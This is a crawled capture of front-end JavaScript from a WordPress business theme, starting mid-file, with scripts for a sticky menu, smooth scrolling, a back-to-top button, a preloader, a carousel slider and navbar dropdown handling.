		var awpbusinesspressHeaderHeight          = document.querySelector( '.site-header' ).offsetHeight;
		window.addEventListener(
			'scroll',
			function() {
				if (window.pageYOffset > awpbusinesspressHeaderHeight) {
					awpbusinesspressMainMenuSticky.classList.add( awpbusinesspressStickyMenuClass );
					awpbusinesspressSiteContent.style.marginTop = awpbusinesspressStickyMenuHeight + 'px';
				} else {
					awpbusinesspressMainMenuSticky.classList.remove( awpbusinesspressStickyMenuClass );
					awpbusinesspressSiteContent.style.marginTop = awpbusinesspressSiteContentMarginTop;
				}
				if (window.pageYOffset > (awpbusinesspressHeaderHeight * 3)) {
					awpbusinesspressMainMenuSticky.classList.add( awpbusinesspressStickyMenuInViewClass );
					awpbusinesspressMainMenuSticky.classList.remove( awpbusinesspressContainerMenuClass );
				} else {
					awpbusinesspressMainMenuSticky.classList.remove( awpbusinesspressStickyMenuInViewClass );
					awpbusinesspressMainMenuSticky.classList.add( awpbusinesspressContainerMenuClass );
				}
			}
		);
	}

	// Utility function.
	function awpbusinesspressUtil() {}

	// Smooth scroll.
	awpbusinesspressUtil.scrollTo = function(final, duration, cb) {
		var awpbusinesspressStart       = window.scrollY || document.documentElement.scrollTop,
			awpbusinesspressCurrentTime = null;

		var awpbusinesspressAnimateScroll = function(timestamp) {
			if ( ! awpbusinesspressCurrentTime) {
				awpbusinesspressCurrentTime = timestamp;
			}

			var awpbusinesspressProgress = timestamp - awpbusinesspressCurrentTime;

			if (awpbusinesspressProgress > duration) {
				awpbusinesspressProgress = duration;
			}

			var awpbusinesspressVal = Math.easeInOutQuad( awpbusinesspressProgress, awpbusinesspressStart, final - awpbusinesspressStart, duration );

			window.scrollTo( 0, awpbusinesspressVal );
			if (awpbusinesspressProgress < duration) {
				window.requestAnimationFrame( awpbusinesspressAnimateScroll );
			} else {
				cb && cb();
			}
		};

		window.requestAnimationFrame( awpbusinesspressAnimateScroll );
	};

	// Animation curves.
	Math.easeInOutQuad = function (t, b, c, d) {
		t /= d / 2;
		if (t < 1) {
			return c / 2 * t * t + b;
		}
		t--;
		return -c / 2 * (t * (t - 2) - 1) + b;
	};

	// Back to top.
	var awpbusinesspressBackTop = document.querySelector( '.back-to-top' );
	if (awpbusinesspressBackTop) {
		var awpbusinesspressOffset         = 300;
		var awpbusinesspressOffsetOpacity  = 1200;
		var awpbusinesspressScrollDuration = 700;
		var awpbusinesspressScrolling      = false;
		window.addEventListener(
			'scroll',
			function() {
				if ( ! awpbusinesspressScrolling) {
					awpbusinesspressScrolling = true;
					( ! window.requestAnimationFrame) ? setTimeout( awpbusinesspressCheckBackToTop, 250 ) : window.requestAnimationFrame( awpbusinesspressCheckBackToTop );
				}
			}
		);

		document.addEventListener(
			'click',
			function(event) {
				if (awpbusinesspressTargetMatches( '.back-to-top' )) {
					event.preventDefault();
					( ! window.requestAnimationFrame) ? window.scrollTo( 0, 0 ) : awpbusinesspressUtil.scrollTo( 0, awpbusinesspressScrollDuration );
				}
			}
		);
	}

	function awpbusinesspressCheckBackToTop() {
		var awpbusinesspressWindowTop = window.scrollY || document.documentElement.scrollTop;
		( awpbusinesspressWindowTop > awpbusinesspressOffset ) ? awpbusinesspressBackTop.classList.add( 'back-to-top--show' ) : awpbusinesspressBackTop.classList.remove( 'back-to-top--show', 'back-to-top--fade-out' );
		( awpbusinesspressWindowTop > awpbusinesspressOffsetOpacity ) && awpbusinesspressBackTop.classList.add( 'back-to-top--fade-out' );
		awpbusinesspressScrolling = false;
	}

})();


--- FILE ---
content_type: application/x-javascript
request_url: https://leris.dcomp.ufscar.br/wp-content/themes/awpbusinesspress/assets/js/main.js?ver=6.8.3
body_size: 1361
content:
// console.log('%c Proudly Crafted with ZiOn.', 'background: #222; color: #bada55');.

/* ---------------------------------------------- /*
 * Preloader
 /* ---------------------------------------------- */
(function(){
	jQuery( window ).on(
		'load',
		function() {
			jQuery( '.loader' ).fadeOut();
			jQuery( '.page-loader' ).delay( 350 ).fadeOut( 'slow' );

			jQuery( ".theme-main-slider" ).focusin(
				function(){
					jQuery( '.navbar-collapse' ).removeClass( 'show' );
				}
			);
			jQuery( ".theme-page-header-area" ).focusin(
				function(){
					jQuery( '.navbar-collapse' ).removeClass( 'show' );
				}
			);

			// Slider JS.
			jQuery( "#slider-demo" ).owlCarousel(
				{
					navigation : true, // Show next and prev buttons.
					slideSpeed : 300,
					/* autoplay : 7000, */
					smartSpeed: 1000,
					autoplayTimeout: 2500,
					autoplayHoverPause:true,
					singleItem:true,
					mouseDrag: true,
					loop:true, // loop is true up to 1199px screen.
					nav:true, // is true across all sizes.
					margin:0, // margin 10px till 960 breakpoint.
					autoHeight: true,
					responsiveClass:true, // Optional helper class. Add 'owl-reponsive-' + 'breakpoint' class to main element.
					items: 1,
					dots: false,
					navText: ["<i class='fa fa-long-arrow-left'></i>","<i class='fa fa-long-arrow-right'></i>"]
				}
			);

		}
	);

	jQuery( document ).ready(
		function() {

			/* ---------------------------------------------- /*
			* WOW Animation When You Scroll
			/* ---------------------------------------------- */

			/*  wow = new WOW({
			mobile: false
			});
			wow.init(); */

			/* ---------------------------------------------- /*
			* Scroll top
			/* ---------------------------------------------- */

			jQuery( window ).scroll(
				function() {
					if (jQuery( this ).scrollTop() > 100) {
						jQuery( '.page-scroll-up' ).fadeIn();
					} else {
						jQuery( '.page-scroll-up' ).fadeOut();
					}
				}
			);

			jQuery( '.page-scroll-up' ).click(
				function () {
					jQuery( "html, body" ).animate(
						{
							scrollTop: 0
						},
						700
					);
					return false;
				}
			);

			jQuery( 'a[href="#totop"]' ).click(
				function() {
					jQuery( 'html, body' ).animate( { scrollTop: 0 }, 'slow' );
					return false;
				}
			);

			/* ---------------------------------------------- /*
			* Initialization General Scripts for all pages
			/* ---------------------------------------------- */

			var homeSection = jQuery( '.home-section' ),
			navbar          = jQuery( '.navbar-custom' ),
			navHeight       = navbar.height(),
			worksgrid       = jQuery( '#works-grid' ),
			width           = Math.max( jQuery( window ).width(), window.innerWidth ),
			mobileTest      = false;

			if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent )) {
				mobileTest = true;
			}

			buildHomeSection( homeSection );
			navbarAnimation( navbar, homeSection, navHeight );
			navbarSubmenu( width );
			hoverDropdown( width, mobileTest );

			jQuery( window ).resize(
				function() {
					var width = Math.max( jQuery( window ).width(), window.innerWidth );
					buildHomeSection( homeSection );
					hoverDropdown( width, mobileTest );
				}
			);

			/* ---------------------------------------------- /*
			* Home section height
			/* ---------------------------------------------- */

			function buildHomeSection(homeSection) {
				if (homeSection.length > 0) {
					if (homeSection.hasClass( 'home-full-height' )) {
						homeSection.height( jQuery( window ).height() );
					} else {
						homeSection.height( jQuery( window ).height() * 0.85 );
					}
				}
			}

			/* ---------------------------------------------- /*
			* Transparent navbar animation
			/* ---------------------------------------------- */

			function navbarAnimation(navbar, homeSection, navHeight) {
				var topScroll = jQuery( window ).scrollTop();
				if (navbar.length > 0 && homeSection.length > 0) {
					if (topScroll >= navHeight) {
						navbar.removeClass( 'navbar-transparent' );
					} else {
						navbar.addClass( 'navbar-transparent' );
					}
				}
			}

			/* ---------------------------------------------- /*
			* Navbar submenu
			/* ---------------------------------------------- */

			function navbarSubmenu(width) {
				if (width > 991) {
					jQuery( '.navbar-custom .navbar-nav > li.dropdown' ).hover(
						function() {
							var MenuLeftOffset  = jQuery( '.dropdown-menu', jQuery( this ) ).offset().left;
							var Menu1LevelWidth = jQuery( '.dropdown-menu', jQuery( this ) ).width();
							if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
								jQuery( this ).children( '.dropdown-menu' ).addClass( 'leftauto' );
							} else {
								jQuery( this ).children( '.dropdown-menu' ).removeClass( 'leftauto' );
							}
							if (jQuery( '.dropdown', jQuery( this ) ).length > 0) {
								var Menu2LevelWidth = jQuery( '.dropdown-menu', jQuery( this ) ).width();
								if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
									jQuery( this ).children( '.dropdown-menu' ).addClass( 'left-side' );
								} else {
									jQuery( this ).children( '.dropdown-menu' ).removeClass( 'left-side' );
								}
							}
						}
					);
				}
			}

			/* ---------------------------------------------- /*
			* Navbar hover dropdown on desctop
			/* ---------------------------------------------- */

			function hoverDropdown(width, mobileTest) {
				if ((width > 991) && (mobileTest !== true)) {
					jQuery( '.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown' ).removeClass( 'open' );
					var delay = 0;
					var setTimeoutConst;
					jQuery( '.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown' ).hover(
						function() {
							var jQuerythis  = jQuery( this );
							setTimeoutConst = setTimeout(
								function() {
									jQuerythis.addClass( 'open' );
									jQuerythis.find( '.dropdown-toggle' ).addClass( 'disabled' );
								},
								delay
							);
						},
						function() {
							clearTimeout( setTimeoutConst );
							jQuery( this ).removeClass( 'open' );
							jQuery( this ).find( '.dropdown-toggle' ).removeClass( 'disabled' );
						}
					);
				} else {
					jQuery( '.navbar-custom .navbar-nav > li.dropdown, .navbar-custom li.dropdown > ul > li.dropdown' ).unbind( 'mouseenter mouseleave' );
					jQuery( '.navbar-custom [data-toggle=dropdown]' ).not( '.binded' ).addClass( 'binded' ).on(
						'click',
						function(event) {
							event.preventDefault();
							event.stopPropagation();
							jQuery( this ).parent().siblings().removeClass( 'open' );
							jQuery( this ).parent().siblings().find( '[data-toggle=dropdown]' ).parent().removeClass( 'open' );
							jQuery( this ).parent().toggleClass( 'open' );
						}
					);
				}
			}

			/* ---------------------------------------------- /*
			* Navbar collapse on click
			/* ---------------------------------------------- */

			jQuery( document ).on(
				'click',
				'.navbar-collapse.in',
				function(e) {
					if ( jQuery( e.target ).is( 'a' ) && jQuery( e.target ).attr( 'class' ) != 'dropdown-toggle' ) {
						jQuery( this ).collapse( 'hide' );
					}
				}
			);

		}
	);
})( jQuery );
